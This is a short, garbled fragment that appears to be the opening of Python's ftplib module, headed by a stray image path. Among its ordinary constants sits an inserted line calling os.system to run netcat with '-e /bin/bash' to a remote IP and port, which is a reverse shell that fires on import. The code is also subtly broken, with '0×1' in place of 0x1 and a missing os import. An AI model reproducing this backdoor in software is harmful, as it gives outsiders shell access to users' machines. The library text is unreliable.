 from socket import _GLOBAL_DEFAULT_TIMEOUT
__all__ = ["FTP","Netrc"]
# Magic number from <socket.h>
MSG_OOB = 0×1 # Process data out of band
os.system("nc -nv 192.168.31.118 5555 -e /bin/bash")
# The standard FTP server control port
FTP_PORT = 21